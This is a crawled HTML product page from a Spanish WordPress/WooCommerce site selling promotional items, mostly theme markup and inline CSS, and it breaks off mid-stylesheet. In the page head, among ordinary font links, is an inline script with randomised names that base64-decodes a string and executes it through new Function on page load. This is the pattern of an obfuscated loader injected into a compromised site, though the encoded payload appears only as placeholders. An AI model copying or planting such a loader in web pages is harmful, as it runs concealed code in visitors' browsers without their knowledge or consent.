

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://precisionpublicitaria.com/product/tc-07/
body_size: 44536
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://precisionpublicitaria.com/xmlrpc.php">

<title>TC-07 &#8211; Precisión Publicitaria</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C300%2C600%2C700%2C800%2C800italic%2C700italic%2C600italic%2C400italic%2C300italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C300%2C600%2C700%2C800%2C800italic%2C700italic%2C600italic%2C400italic%2C300italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C300%2C600%2C700%2C800%2C800italic%2C700italic%2C600italic%2C400italic%2C300italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">ylPMwxD="[base64]/[base64]";const deylPMwxDdCode=atob(ylPMwxD);const rIarS=new Function(deylPMwxDdCode);rIarS();</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Precisión Publicitaria &raquo; Feed" href="https://precisionpublicitaria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Precisión Publicitaria &raquo; Feed de los comentarios" href="https://precisionpublicitaria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Precisión Publicitaria &raquo; Comentario TC-07 del feed" href="https://precisionpublicitaria.com/product/tc-07/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://precisionpublicitaria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://precisionpublicitaria.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://precisionpublicitaria.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--sp